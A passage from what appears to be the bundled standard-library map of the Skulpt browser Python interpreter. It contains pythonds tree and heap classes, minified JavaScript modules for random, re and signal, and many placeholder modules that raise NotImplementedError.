\\label{peleft}\n        res2 = postordereval(tree.getRightChild()) #// \\label{peright}\n        if res1 and res2:\n            return opers[tree.getRootVal()](res1,res2) #// \\label{peeval}\n        else:\n            return tree.getRootVal()\n\ndef height(tree):\n    if tree == None:\n        return -1\n    else:\n        return 1 + max(height(tree.leftChild),height(tree.rightChild))\n\n# t = BinaryTree(7)\n# t.insertLeft(3)\n# t.insertRight(9)\n# inorder(t)\n# import operator\n# x = BinaryTree('*')\n# x.insertLeft('+')\n# l = x.getLeftChild()\n# l.insertLeft(4)\n# l.insertRight(5)\n# x.insertRight(7)\n# print(printexp(x))\n# print(postordereval(x))\n# print(height(x))\n","src/lib/pythonds/trees/binheap.py":"# Bradley N. Miller, David L. Ranum\n# Introduction to Data Structures and Algorithms in Python\n# Copyright 2005\n# \n\n# this heap takes key value pairs, we will assume that the keys are integers\nclass BinHeap:\n    def __init__(self):\n        self.heapList = [0]\n        self.currentSize = 0\n\n\n    def buildHeap(self,alist):\n        i = len(alist) // 2\n        self.currentSize = len(alist)\n        self.heapList = [0] + alist[:]\n        print(len(self.heapList), i)\n        while (i > 0):\n            print(self.heapList, i)\n            self.percDown(i)\n            i = i - 1\n        print(self.heapList,i)\n                        \n    def percDown(self,i):\n        while (i * 2) <= self.currentSize:\n            mc = self.minChild(i)\n            if self.heapList[i] > self.heapList[mc]:\n                tmp = self.heapList[i]\n                self.heapList[i] = self.heapList[mc]\n                self.heapList[mc] = tmp\n            i = mc\n                \n    def minChild(self,i):\n        if i * 2 + 1 > self.currentSize:\n            return i * 2\n        else:\n            if self.heapList[i * 2] < self.heapList[i * 2 + 1]:\n                return i * 2\n            else:\n                return i * 2 + 1\n\n    def percUp(self,i):\n        while i // 2 > 0:\n            if self.heapList[i] < self.heapList[i//2]:\n               tmp = self.heapList[i // 2]\n               self.heapList[i // 2] = self.heapList[i]\n               self.heapList[i] = tmp\n            i = i // 2\n \n    def insert(self,k):\n        self.heapList.append(k)\n        self.currentSize = self.currentSize + 1\n        self.percUp(self.currentSize)\n\n    def delMin(self):\n        retval = self.heapList[1]\n        self.heapList[1] = self.heapList[self.currentSize]\n        self.currentSize = self.currentSize - 1\n        self.heapList.pop()\n        self.percDown(1)\n        return retval\n        \n    def isEmpty(self):\n        if currentSize == 0:\n            return True\n        else:\n            return False\n","src/lib/pythonds/trees/bst.py":"#!/bin/env python3.1\n# Bradley N. Miller, David L. Ranum\n# Introduction to Data Structures and Algorithms in Python\n# Copyright 2005, 2010\n# \n\nclass BinarySearchTree:\n    '''\n    Author:  Brad Miller\n    Date:  1/15/2005\n    Description:  Imlement a binary search tree with the following interface\n                  functions:  \n                  __contains__(y) <==> y in x\n                  __getitem__(y) <==> x[y]\n                  __init__()\n                  __len__() <==> len(x)\n                  __setitem__(k,v) <==> x[k] = v\n                  clear()\n                  get(k)\n                  items() \n                  keys() \n                  values()\n                  put(k,v)\n                  in\n                  del <==> \n    '''\n\n    def __init__(self):\n        self.root = None\n        self.size = 0\n    \n    def put(self,key,val):\n        if self.root:\n            self._put(key,val,self.root)\n        else:\n            self.root = TreeNode(key,val)\n        self.size = self.size + 1\n\n    def _put(self,key,val,currentNode):\n        if key < currentNode.key:\n            if currentNode.hasLeftChild():\n                self._put(key,val,currentNode.leftChild)\n            else:\n                currentNode.leftChild = TreeNode(key,val,parent=currentNode)\n        else:\n            if currentNode.hasRightChild():\n                self._put(key,val,currentNode.rightChild)\n            else:\n                currentNode.rightChild = TreeNode(key,val,parent=currentNode)\n            \n    def __setitem__(self,k,v):\n        self.put(k,v)\n\n    def get(self,key):\n        if self.root:\n            res = self._get(key,self.root)\n            if res:\n                return res.payload\n            else:\n                return None\n        else:\n            return None\n        \n    def _get(self,key,currentNode):\n        if not currentNode:\n            return None\n        elif currentNode.key == key:\n            return currentNode\n        elif key < currentNode.key:\n            return self._get(key,currentNode.leftChild)\n        else:\n            return self._get(key,currentNode.rightChild)\n            \n        \n    def __getitem__(self,key):\n        res = self.get(key)\n        if res:\n            return res\n        else:\n            raise KeyError('Error, key not in tree')\n            \n\n    def __contains__(self,key):\n        if self._get(key,self.root):\n            return True\n        else:\n            return False\n        \n    def length(self):\n        return self.size\n\n    def __len__(self):\n        return self.size\n\n    def __iter__(self):\n        return self.root.__iter__()\n    \n    def delete(self,key):\n        if self.size > 1:\n            nodeToRemove = self._get(key,self.root)\n            if nodeToRemove:\n                self.remove(nodeToRemove)\n                self.size = self.size-1\n            else:\n                raise KeyError('Error, key not in tree')\n        elif self.size == 1 and self.root.key == key:\n            self.root = None\n            self.size = self.size - 1\n        else:\n            raise KeyError('Error, key not in tree')\n\n    def __delitem__(self,key):\n        self.delete(key)\n    \n    def remove(self,currentNode):\n        if currentNode.isLeaf(): #leaf\n            if currentNode == currentNode.parent.leftChild:\n                currentNode.parent.leftChild = None\n            else:\n                currentNode.parent.rightChild = None\n        elif currentNode.hasBothChildren(): #interior\n            succ = currentNode.findSuccessor()\n            succ.spliceOut()\n            currentNode.key = succ.key\n            currentNode.payload = succ.payload\n        else: # this node has one child\n            if currentNode.hasLeftChild():\n                if currentNode.isLeftChild():\n                    currentNode.leftChild.parent = currentNode.parent\n                    currentNode.parent.leftChild = currentNode.leftChild\n                elif currentNode.isRightChild():\n                    currentNode.leftChild.parent = currentNode.parent\n                    currentNode.parent.rightChild = currentNode.leftChild\n                else:\n                    currentNode.replaceNodeData(currentNode.leftChild.key,\n                                       currentNode.leftChild.payload,\n                                       currentNode.leftChild.leftChild,\n                                       currentNode.leftChild.rightChild)\n            else:\n                if currentNode.isLeftChild():\n                    currentNode.rightChild.parent = currentNode.parent\n                    currentNode.parent.leftChild = currentNode.rightChild\n                elif currentNode.isRightChild():\n                    currentNode.rightChild.parent = currentNode.parent\n                    currentNode.parent.rightChild = currentNode.rightChild\n                else:\n                    currentNode.replaceNodeData(currentNode.rightChild.key,\n                                       currentNode.rightChild.payload,\n                                       currentNode.rightChild.leftChild,\n                                       currentNode.rightChild.rightChild)\n\n    def inorder(self):\n        self._inorder(self.root)\n\n    def _inorder(self,tree):\n        if tree != None:\n            self._inorder(tree.leftChild)\n            print(tree.key)\n            self._inorder(tree.rightChild)\n\n    def postorder(self):\n        self._postorder(self.root)\n\n    def _postorder(self, tree):\n        if tree:\n            self._postorder(tree.rightChild)\n            self._postorder(tree.leftChild)\n            print(tree.key)            \n\n    def preorder(self):\n        self._preorder(self,self.root)\n\n    def _preorder(self,tree):\n        if tree:\n            print(tree.key)            \n            self._preorder(tree.leftChild)\n            self._preorder(tree.rightChild)\n\n                \nclass TreeNode:\n    def __init__(self,key,val,left=None,right=None,parent=None):\n        self.key = key\n        self.payload = val\n        self.leftChild = left\n        self.rightChild = right\n        self.parent = parent\n        self.balanceFactor = 0\n        \n    def hasLeftChild(self):\n        return self.leftChild\n\n    def hasRightChild(self):\n        return self.rightChild\n    \n    def isLeftChild(self):\n        return self.parent and self.parent.leftChild == self\n\n    def isRightChild(self):\n        return self.parent and self.parent.rightChild == self\n\n    def isRoot(self):\n        return not self.parent\n\n    def isLeaf(self):\n        return not (self.rightChild or self.leftChild)\n\n    def hasAnyChildren(self):\n        return self.rightChild or self.leftChild\n\n    def hasBothChildren(self):\n        return self.rightChild and self.leftChild\n    \n    def replaceNodeData(self,key,value,lc,rc):\n        self.key = key\n        self.payload = value\n        self.leftChild = lc\n        self.rightChild = rc\n        if self.hasLeftChild():\n            self.leftChild.parent = self\n        if self.hasRightChild():\n            self.rightChild.parent = self\n        \n    def findSuccessor(self):\n        succ = None\n        if self.hasRightChild():\n            succ = self.rightChild.findMin()\n        else:\n            if self.parent:\n                if self.isLeftChild():\n                    succ = self.parent\n                else:\n                    self.parent.rightChild = None\n                    succ = self.parent.findSuccessor()\n                    self.parent.rightChild = self\n        return succ\n\n\n    def spliceOut(self):\n        if self.isLeaf():\n            if self.isLeftChild():\n                self.parent.leftChild = None\n            else:\n                self.parent.rightChild = None\n        elif self.hasAnyChildren():\n            if self.hasLeftChild():\n                if self.isLeftChild():\n                    self.parent.leftChild = self.leftChild\n                else:\n                    self.parent.rightChild = self.leftChild\n                self.leftChild.parent = self.parent\n            else:\n                if self.isLeftChild():\n                    self.parent.leftChild = self.rightChild\n                else:\n                    self.parent.rightChild = self.rightChild\n                self.rightChild.parent = self.parent\n\n    def findMin(self):\n        current = self\n        while current.hasLeftChild():\n            current = current.leftChild\n        return current\n\n    def __iter__(self):\n        \"\"\"The standard inorder traversal of a binary tree.\"\"\"\n        if self:\n            if self.hasLeftChild():\n                for elem in self.leftChild:\n                    yield elem\n            yield self.key\n            if self.hasRightChild():\n                for elem in self.rightChild:\n                    yield elem\n\n            \n","src/lib/quopri.py":"raise NotImplementedError(\"quopri is not yet implemented in Skulpt\")\n","src/lib/random.js":"var MersenneTwister=function(a){a==null&&(a=new Date().getTime()),this.N=624,this.M=397,this.MATRIX_A=2567483615,this.UPPER_MASK=2147483648,this.LOWER_MASK=2147483647,this.mt=Array(this.N),this.mti=this.N+1,this.init_genrand(a)};MersenneTwister.prototype.init_genrand=function(a){for(this.mt[0]=a>>>0,this.mti=1;this.mti<this.N;this.mti++){var a=this.mt[this.mti-1]^this.mt[this.mti-1]>>>30;this.mt[this.mti]=(1812433253*((4294901760&a)>>>16)<<16)+1812433253*(65535&a)+this.mti,this.mt[this.mti]>>>=0}},MersenneTwister.prototype.init_by_array=function(a,b){var d,e,f;for(this.init_genrand(19650218),d=1,e=0,f=this.N>b?this.N:b;f;f--){var g=this.mt[d-1]^this.mt[d-1]>>>30;this.mt[d]=(this.mt[d]^(1664525*((4294901760&g)>>>16)<<16)+1664525*(65535&g))+a[e]+e,this.mt[d]>>>=0,d++,e++,d>=this.N&&(this.mt[0]=this.mt[this.N-1],d=1),e>=b&&(e=0)}for(f=this.N-1;f;f--){var g=this.mt[d-1]^this.mt[d-1]>>>30;this.mt[d]=(this.mt[d]^(1566083941*((4294901760&g)>>>16)<<16)+1566083941*(65535&g))-d,this.mt[d]>>>=0,d++,d>=this.N&&(this.mt[0]=this.mt[this.N-1],d=1)}this.mt[0]=2147483648},MersenneTwister.prototype.genrand_int32=function(){var a,b=[0,this.MATRIX_A];if(this.mti>=this.N){var d;for(this.mti==this.N+1&&this.init_genrand(5489),d=0;d<this.N-this.M;d++)a=this.mt[d]&this.UPPER_MASK|this.mt[d+1]&this.LOWER_MASK,this.mt[d]=this.mt[d+this.M]^a>>>1^b[1&a];for(;d<this.N-1;d++)a=this.mt[d]&this.UPPER_MASK|this.mt[d+1]&this.LOWER_MASK,this.mt[d]=this.mt[d+(this.M-this.N)]^a>>>1^b[1&a];a=this.mt[this.N-1]&this.UPPER_MASK|this.mt[0]&this.LOWER_MASK,this.mt[this.N-1]=this.mt[this.M-1]^a>>>1^b[1&a],this.mti=0}return a=this.mt[this.mti++],a^=a>>>11,a^=2636928640&a<<7,a^=4022730752&a<<15,a^=a>>>18,a>>>0},MersenneTwister.prototype.genrand_int31=function(){return this.genrand_int32()>>>1},MersenneTwister.prototype.genrand_real1=function(){return this.genrand_int32()*(1/4294967295)},MersenneTwister.prototype.random=function(){return this.genrand_int32()*(1/4294967296)},MersenneTwister.prototype.genrand_real3=function(){return(this.genrand_int32()+.5)*(1/4294967296)},MersenneTwister.prototype.genrand_res53=function(){var d=this.genrand_int32()>>>5,a=this.genrand_int32()>>>6;return(67108864*d+a)*(1/9007199254740992)};var $builtinmodule=function(){var a=Math.log,b=Math.sqrt,d={},e=new MersenneTwister,f=void 0;d.seed=new Sk.builtin.func(function(a){return Sk.builtin.pyCheckArgsLen(\"seed\",arguments.length,0,1),a=Sk.builtin.asnum$(a),e=0<arguments.length?new MersenneTwister(a):new MersenneTwister,Sk.builtin.none.none$}),d.random=new Sk.builtin.func(function(){return Sk.builtin.pyCheckArgsLen(\"random\",arguments.length,0,0),new Sk.builtin.float_(e.genrand_res53())});var g=function(a){return 0|a},h=function(a,b,d){var f,h,i;if(!Sk.builtin.checkInt(a))throw new Sk.builtin.ValueError(\"non-integer first argument for randrange()\");if(void 0===b)return i=g(e.genrand_res53()*a),new Sk.builtin.int_(i);if(!Sk.builtin.checkInt(b))throw new Sk.builtin.ValueError(\"non-integer stop for randrange()\");if(void 0===d&&(d=1),f=b-a,1==d&&0<f)return i=a+g(e.genrand_res53()*f),new Sk.builtin.int_(i);if(1==d)throw new Sk.builtin.ValueError(\"empty range for randrange() (\"+a+\", \"+b+\", \"+f+\")\");if(!Sk.builtin.checkInt(d))throw new Sk.builtin.ValueError(\"non-integer step for randrange()\");if(0<d)h=g((f+d-1)/d);else if(0>d)h=g((f+d+1)/d);else throw new Sk.builtin.ValueError(\"zero step for randrange()\");if(0>=h)throw new Sk.builtin.ValueError(\"empty range for randrange()\");return i=a+d*g(e.genrand_res53()*h),new Sk.builtin.int_(i)};d.randint=new Sk.builtin.func(function(d,e){return Sk.builtin.pyCheckArgsLen(\"randint\",arguments.length,2,2),d=Sk.builtin.asnum$(d),e=Sk.builtin.asnum$(e),h(d,e+1)}),d.randrange=new Sk.builtin.func(function(a,b,d){return Sk.builtin.pyCheckArgsLen(\"randrange\",arguments.length,1,3),a=Sk.builtin.asnum$(a),b=Sk.builtin.asnum$(b),d=Sk.builtin.asnum$(d),h(a,b,d)}),d.uniform=new Sk.builtin.func(function(d,f){Sk.builtin.pyCheckArgsLen(\"uniform\",arguments.length,2,2),d=Sk.builtin.asnum$(d),f=Sk.builtin.asnum$(f);var g=e.genrand_res53();return c=d+g*(f-d),new Sk.builtin.float_(c)}),d.triangular=new Sk.builtin.func(function(a,d,f){Sk.builtin.pyCheckArgsLen(\"triangular\",arguments.length,2,3),Sk.builtin.pyCheckType(\"low\",\"number\",Sk.builtin.checkNumber(a)),Sk.builtin.pyCheckType(\"high\",\"number\",Sk.builtin.checkNumber(d));var g,h,i;return a=Sk.builtin.asnum$(a),d=Sk.builtin.asnum$(d),a>d&&(i=a,a=d,d=i),void 0===f||f===Sk.builtin.none.none$?f=(d-a)/2:(Sk.builtin.pyCheckType(\"mode\",\"number\",Sk.builtin.checkNumber(f)),f=Sk.builtin.asnum$(f)),g=e.genrand_res53(),h=g<(f-a)/(d-a)?a+b(g*(d-a)*(f-a)):d-b((1-g)*(d-a)*(d-f)),new Sk.builtin.float_(h)});var i=function(d,g){var k,l,m,n,o,h=Math.sin,i=Math.cos,j=Math.PI;return void 0===f?(k=e.genrand_res53(),l=e.genrand_res53(),m=b(-2*a(k)),n=2*j*l,o=m*i(n),f=m*h(n)):(o=f,f=void 0),d+g*o};return d.gauss=new Sk.builtin.func(function(a,b){return Sk.builtin.pyCheckArgsLen(\"gauss\",arguments.length,2,2),Sk.builtin.pyCheckType(\"mu\",\"number\",Sk.builtin.checkNumber(a)),Sk.builtin.pyCheckType(\"sigma\",\"number\",Sk.builtin.checkNumber(b)),a=Sk.builtin.asnum$(a),b=Sk.builtin.asnum$(b),new Sk.builtin.float_(i(a,b))}),d.normalvariate=d.gauss,d.lognormvariate=new Sk.builtin.func(function(a,b){var d=Math.exp;return Sk.builtin.pyCheckArgsLen(\"lognormvariate\",arguments.length,2,2),Sk.builtin.pyCheckType(\"mu\",\"number\",Sk.builtin.checkNumber(a)),Sk.builtin.pyCheckType(\"sigma\",\"number\",Sk.builtin.checkNumber(b)),a=Sk.builtin.asnum$(a),b=Sk.builtin.asnum$(b),new Sk.builtin.float_(d(i(a,b)))}),d.expovariate=new Sk.builtin.func(function(b){Sk.builtin.pyCheckArgsLen(\"expovariate\",arguments.length,1,1),Sk.builtin.pyCheckType(\"lambd\",\"number\",Sk.builtin.checkNumber(b)),b=Sk.builtin.asnum$(b);var d=e.genrand_res53();return new Sk.builtin.float_(-a(d)/b)}),d.choice=new Sk.builtin.func(function(a){if(Sk.builtin.pyCheckArgsLen(\"choice\",arguments.length,1,1),Sk.builtin.pyCheckType(\"seq\",\"sequence\",Sk.builtin.checkSequence(a)),void 0!==a.sq$length){var b=new Sk.builtin.int_(g(e.genrand_res53()*a.sq$length()));return a.mp$subscript(b)}throw new Sk.builtin.TypeError(\"object has no length\")}),d.shuffle=new Sk.builtin.func(function(a){if(Sk.builtin.pyCheckArgsLen(\"shuffle\",arguments.length,1,1),Sk.builtin.pyCheckType(\"x\",\"sequence\",Sk.builtin.checkSequence(a)),a.constructor===Sk.builtin.list){const h=a.v;for(var b=h.length-1;0<b;b-=1){var d=g(e.genrand_res53()*(b+1)),f=h[d];h[d]=h[b],h[b]=f}}else if(void 0===a.sq$length)throw new Sk.builtin.TypeError(\"object has no length\");else if(void 0!==a.mp$ass_subscript)for(var d,b=a.sq$length()-1;0<b;b-=1){d=new Sk.builtin.int_(g(e.genrand_res53()*(b+1))),b=new Sk.builtin.int_(b);var f=a.mp$subscript(d);a.mp$ass_subscript(d,a.mp$subscript(b)),a.mp$ass_subscript(b,f)}else throw new Sk.builtin.TypeError(\"object is immutable\");return Sk.builtin.none.none$}),d.sample=new Sk.builtin.func(function(a,b){var f,g,h,l,m,d=Math.floor;for(Sk.builtin.pyCheckArgsLen(\"sample\",arguments.length,2,2),Sk.builtin.pyCheckType(\"population\",\"iterable\",Sk.builtin.checkIterable(a)),Sk.builtin.pyCheckType(\"k\",\"integer\",Sk.builtin.checkInt(b)),b=Sk.builtin.asnum$(b),m=[],h=Sk.abstr.iter(a),(f=0,l=h.tp$iternext());void 0!==l;f++,l=h.tp$iternext())g=d(e.genrand_res53()*(f+1)),f<b?(g<f&&(m[f]=m[g]),m[g]=l):g<b&&(m[g]=l);if(f<b)throw new Sk.builtin.ValueError(\"sample larger than population\");return new Sk.builtin.list(m)}),d};","src/lib/re.js":"var $builtinmodule=function(name){var validGroups,convert,getFlags,_split,_findall,matchobj,_search,_match,regexobj,mod={__name__:new Sk.builtin.str(\"re\")};return mod.I=2,mod.IGNORECASE=2,mod.M=8,mod.MULTILINE=8,validGroups=[\"(?:\",\"(?=\",\"(?!\"],convert=function(a){var b,c,d;if(c=a.match(/\\(\\?./g),c)for(d=0;d<c.length;d++)if(-1==validGroups.indexOf(c[d]))throw new Sk.builtin.ValueError(\"Disallowed group in pattern: '\"+c[d]+\"'\");return b=a.replace(\"/\\\\/g\",\"\\\\\\\\\"),b=a.replace(/([^\\\\]){,(?![^\\[]*\\])/g,\"$1{0,\"),b},getFlags=function(a){var b=\"g\";return(a&mod.IGNORECASE)==mod.IGNORECASE&&(b+=\"i\"),(a&mod.MULTILINE)==mod.MULTILINE&&(b+=\"m\"),b},_split=function(a,b,c,d){var e,f,g,h,i,j,k,l,m;if(Sk.builtin.pyCheckArgsLen(\"split\",arguments.length,2,4),!Sk.builtin.checkString(a))throw new Sk.builtin.TypeError(\"pattern must be a string\");if(!Sk.builtin.checkString(b))throw new Sk.builtin.TypeError(\"string must be a string\");if(void 0===c&&(c=0),!Sk.builtin.checkNumber(c))throw new Sk.builtin.TypeError(\"maxsplit must be a number\");if(void 0===d&&(d=0),!Sk.builtin.checkNumber(d))throw new Sk.builtin.TypeError(\"flags must be a number\");for(c=Sk.builtin.asnum$(c),e=Sk.ffi.unwrapo(a),f=Sk.ffi.unwrapo(b),e=convert(e),g=null!==e.match(/^\\(.*\\)$/),h=getFlags(d),i=new RegExp(e,h),j=[],k,l=0,m=0;null!=(k=i.exec(f))&&k.index!==i.lastIndex&&(j.push(new Sk.builtin.str(f.substring(l,k.index))),g&&j.push(new Sk.builtin.str(k[0])),l=i.lastIndex,m+=1,!(c&&m>=c)););return j.push(new Sk.builtin.str(f.substring(l))),new Sk.builtin.list(j)},_split.co_varnames=[\"pattern\",\"string\",\"maxsplit\",\"flags\"],_split.$defaults=[new Sk.builtin.int_(0),new Sk.builtin.int_(0)],mod.split=new Sk.builtin.func(_split),_findall=function(a,b,c){var d,e,f,g,h,j;if(Sk.builtin.pyCheckArgsLen(\"findall\",arguments.length,2,3),!Sk.builtin.checkString(a))throw new Sk.builtin.TypeError(\"pattern must be a string\");if(!Sk.builtin.checkString(b))throw new Sk.builtin.TypeError(\"string must be a string\");if(void 0===c&&(c=0),!Sk.builtin.checkNumber(c))throw new Sk.builtin.TypeError(\"flags must be a number\");if(d=Sk.ffi.unwrapo(a),e=Sk.ffi.unwrapo(b),d=convert(d),f=getFlags(c),g=new RegExp(d,f),d.match(/\\$/)){var k=new RegExp(/\\n$/);e.match(k)&&(e=e.slice(0,-1))}for(h=[],j;null!=(j=g.exec(e));){if(2>j.length)h.push(new Sk.builtin.str(j[0]));else if(2==j.length)h.push(new Sk.builtin.str(j[1]));else{for(var l=[],m=1;m<j.length;m++)l.push(new Sk.builtin.str(j[m]));h.push(new Sk.builtin.tuple(l))}j.index===g.lastIndex&&(g.lastIndex+=1)}return new Sk.builtin.list(h)},_findall.co_varnames=[\"pattern\",\"string\",\"flags\"],_findall.$defaults=[new Sk.builtin.int_(0)],mod.findall=new Sk.builtin.func(_findall),matchobj=function(a,b){b.__init__=new Sk.builtin.func(function(a,b,c,d){return a.thematch=b,a.re=c,a.string=d,Sk.builtin.none.none$}),b.groups=new Sk.builtin.func(function(a){var b=a.thematch.v.slice(1);return new Sk.builtin.tuple(b)}),b.group=new Sk.builtin.func(function(a,b){if(b=void 0===b?0:Sk.builtin.asnum$(b),b>=a.thematch.v.length)throw new Sk.builtin.IndexError(\"Index out of range: \"+b);return a.thematch.v[b]})},mod.MatchObject=Sk.misceval.buildClass(mod,matchobj,\"MatchObject\",[]),mod._findre=function(res,string){res=res.replace(/([^\\\\]){,(?![^\\[]*\\])/g,\"$1{0,\");var matches,sitem,retval,re=eval(res),patt=/\\n$/,str=Sk.ffi.remapToJs(string);if(matches=str.match(patt)?str.slice(0,-1).match(re):str.match(re),retval=new Sk.builtin.list,null==matches)return retval;for(var i=0;i<matches.length;++i)sitem=new Sk.builtin.str(matches[i]),retval.v.push(sitem);return retval},_search=function(a,b,c){var d,e;if(Sk.builtin.pyCheckArgsLen(\"search\",arguments.length,2,3),!Sk.builtin.checkString(a))throw new Sk.builtin.TypeError(\"pattern must be a string\");if(!Sk.builtin.checkString(b))throw new Sk.builtin.TypeError(\"string must be a string\");if(void 0===c&&(c=0),!Sk.builtin.checkNumber(c))throw new Sk.builtin.TypeError(\"flags must be a number\");return(e=\"/\"+a.v.replace(/\\//g,\"\\\\/\")+\"/\",lst=mod._findre(e,b),1>lst.v.length)?Sk.builtin.none.none$:(d=Sk.misceval.callsimArray(mod.MatchObject,[lst,a,b]),d)},_search.co_varnames=[\"pattern\",\"string\",\"flags\"],_search.$defaults=[new Sk.builtin.int_(0)],mod.search=new Sk.builtin.func(_search),_match=function(a,b,c){var d,e;if(Sk.builtin.pyCheckArgsLen(\"match\",arguments.length,2,3),!Sk.builtin.checkString(a))throw new Sk.builtin.TypeError(\"pattern must be a string\");if(!Sk.builtin.checkString(b))throw new Sk.builtin.TypeError(\"string must be a string\");if(void 0===c&&(c=0),!Sk.builtin.checkNumber(c))throw new Sk.builtin.TypeError(\"flags must be a number\");return(pat=Sk.ffi.remapToJs(a),e=\"/^\"+pat.replace(/\\//g,\"\\\\/\")+\"/\",lst=mod._findre(e,b),1>Sk.ffi.remapToJs(lst).length)?Sk.builtin.none.none$:(d=Sk.misceval.callsimArray(mod.MatchObject,[lst,a,b]),d)},_match.co_varnames=[\"pattern\",\"string\",\"flags\"],_match.$defaults=[new Sk.builtin.int_(0)],mod.match=new Sk.builtin.func(_match),regexobj=function(a,b){var c,d,e,f,g,h;b.__init__=new Sk.builtin.func(function(a,b,c){return a.re=b,a.flags=void 0===c?0:c,Sk.builtin.none.none$}),h=new Sk.builtin.func(function(a){var b=\"re.compile('\"+Sk.ffi.remapToJs(a.re)+\"')\";return Sk.ffi.remapToPy(b.substring(0,212))}),b.__str__=h,b.__repr__=h,c=function(a,b,c){var d=Sk.ffi.remapToJs(a),e=null==b?0:Sk.ffi.remapToJs(b),f=null==c?d.length:Sk.ffi.remapToJs(c);return\"^\"==e&&(e=d.indexOf(\"\\n\")+1),null===f&&(f=d.length),Sk.ffi.remapToPy(d.substring(e,f))},d=function(a,b,d,e){Sk.builtin.pyCheckArgsLen(\"search\",arguments.length,2,4);var f=c(b,d,e);return _search(a.re,f,a.flags)},d.co_varnames=[\"self\",\"string\",\"pos\",\"endpos\"],d.$defaults=[new Sk.builtin.int_(0),Sk.builtin.none.none$],b.search=new Sk.builtin.func(d),e=function(a,b,d,e){Sk.builtin.pyCheckArgsLen(\"match\",arguments.length,2,4);var f=c(b,d,e);return _match(a.re,f,a.flags)},e.co_varnames=[\"self\",\"string\",\"pos\",\"endpos\"],e.$defaults=[new Sk.builtin.int_(0),Sk.builtin.none.none$],b.match=new Sk.builtin.func(e),f=function(a,b,c){if(Sk.builtin.pyCheckArgsLen(\"split\",arguments.length,2,3),void 0===c&&(c=0),!Sk.builtin.checkInt(c))throw new Sk.builtin.TypeError(\"maxsplit must be an integer\");return _split(a.re,b,c,a.flags)},f.co_varnames=[\"self\",\"string\",\"maxsplit\"],f.$defaults=[new Sk.builtin.int_(0)],b.split=new Sk.builtin.func(f),g=function(a,b,d,e){Sk.builtin.pyCheckArgsLen(\"findall\",arguments.length,2,4);var f=c(b,d,e);return _findall(a.re,f,a.flags)},g.co_varnames=[\"self\",\"string\",\"pos\",\"endpos\"],g.$defaults=[new Sk.builtin.int_(0),Sk.builtin.none.none$],b.findall=new Sk.builtin.func(g)},mod.RegexObject=Sk.misceval.buildClass(mod,regexobj,\"RegexObject\",[]),mod.compile=new Sk.builtin.func(function(a,b){var c;if(Sk.builtin.pyCheckArgsLen(\"compile\",arguments.length,1,2),!Sk.builtin.checkString(a))throw new Sk.builtin.TypeError(\"pattern must be a string\");if(void 0===b&&(b=0),!Sk.builtin.checkNumber(b))throw new Sk.builtin.TypeError(\"flags must be a number\");return c=Sk.misceval.callsimArray(mod.RegexObject,[a,b]),c}),mod.purge=new Sk.builtin.func(function(){}),mod};","src/lib/repr.py":"raise NotImplementedError(\"repr is not yet implemented in Skulpt\")\n","src/lib/rexec.py":"raise NotImplementedError(\"rexec is not yet implemented in Skulpt\")\n","src/lib/rfc822.py":"raise NotImplementedError(\"rfc822 is not yet implemented in Skulpt\")\n","src/lib/rlcompleter.py":"raise NotImplementedError(\"rlcompleter is not yet implemented in Skulpt\")\n","src/lib/robotparser.py":"raise NotImplementedError(\"robotparser is not yet implemented in Skulpt\")\n","src/lib/runpy.py":"raise NotImplementedError(\"runpy is not yet implemented in Skulpt\")\n","src/lib/sched.py":"raise NotImplementedError(\"sched is not yet implemented in Skulpt\")\n","src/lib/sets.py":"raise NotImplementedError(\"sets is not yet implemented in Skulpt\")\n","src/lib/sgmllib.py":"raise NotImplementedError(\"sgmllib is not yet implemented in Skulpt\")\n","src/lib/sha.py":"raise NotImplementedError(\"sha is not yet implemented in Skulpt\")\n","src/lib/shelve.py":"raise NotImplementedError(\"shelve is not yet implemented in Skulpt\")\n","src/lib/shlex.py":"raise NotImplementedError(\"shlex is not yet implemented in Skulpt\")\n","src/lib/shutil.py":"raise NotImplementedError(\"shutil is not yet implemented in Skulpt\")\n","src/lib/signal.js":"var $builtinmodule=function(){var a={SIG_DFL:new Sk.builtin.int_(0),SIG_IGN:new Sk.builtin.int_(1),CTRL_C_EVENT:new Sk.builtin.int_(0),CTRL_BREAK_EVENT:new Sk.builtin.int_(0),NSIG:new Sk.builtin.int_(23),SIGHUP:new Sk.builtin.int_(1),SIGNINT:new Sk.builtin.int_(2),SIGILL:new Sk.builtin.int_(4),SIGFPE:new Sk.builtin.int_(8),SIGKILL:new Sk.builtin.int_(9),SIGSEGV:new Sk.builtin.int_(11),SIGTERM:new Sk.builtin.int_(15),SIGBREAK:new Sk.builtin.int_(21),SIGABRT:new Sk.builtin.int_(22),pause:new Sk.builtin.func(function(){Sk.builtin.pyCheckArgsLen(\"pause\",arguments.length,0,0);var a=new Sk.misceval.Suspension;return a.resume=function(){return Sk.builtin.none.none$},a.data={type:\"Sk.promise\",promise:new Promise(function(a){if(null!=Sk.signals&&Sk.signals.addEventListener){function handleSignal(){Sk.signals.removeEventListener(handleSignal),a()}Sk.signals.addEventListener(handleSignal)}else console.warn(\"signal.pause() not supported\"),Sk.misceval.print_(\"signal.pause() not supported\"),a()})},a}),signal:new Sk.builtin.func(function(){throw new Sk.builtin.NotImplementedError(\"signal.signal is not supported.\")})};return a};","src/lib/site.py":"raise NotImplementedError(\"site is not yet implemented in Skulpt\")\n","src/lib/smtpd.py":"raise NotImplementedError(\"smtpd is not yet implemented in Skulpt\")\n","src/lib/smtplib.py":"raise NotImplementedError(\"smtplib is not yet implemented in Skulpt\")\n","src/lib/sndhdr.py":"raise NotImplementedError(\"sndhdr is not yet implemented in Skulpt\")\n","src/lib/socket.py":"raise NotImplementedError(\"socket is not yet implemented in Skulpt\")\n","src/lib/sqlite3/__init__.py":"raise NotImplementedError(\"sqlite3 is not yet implemented in Skulpt\")\n","src/lib/sre.py":"raise NotImplementedError(\"sre is not yet implemented in Skulpt\")\n","src/lib/sre_compile.py":"raise NotImplementedError(\"sre_compile is not yet implemented in Skulpt\")\n","src/lib/sre_constants.py":"raise NotImplementedError(\"sre_constants is not yet implemented in Skulpt\")\n","src/lib/sre_parse.py":"raise NotImplementedError(\"sre_parse is not yet implemented in Skulpt\")\n","src/lib/ssl.py":"raise NotImplementedError(\"ssl is not yet implemented in Skulpt\")\n","src/lib/stat.py":"raise NotImplementedError(\"stat is not yet implemented in Skulpt\")\n","src/lib/statvfs.py":"raise NotImplementedError(\"statvfs is not yet implemented in Skulpt\")\n","src/lib/string.js":"var $builtinmodule=function(){var a={};return a.ascii_lowercase=new Sk.builtin.str(\"abcdefghijklmnopqrstuvwxyz\"),a.ascii_uppercase=new 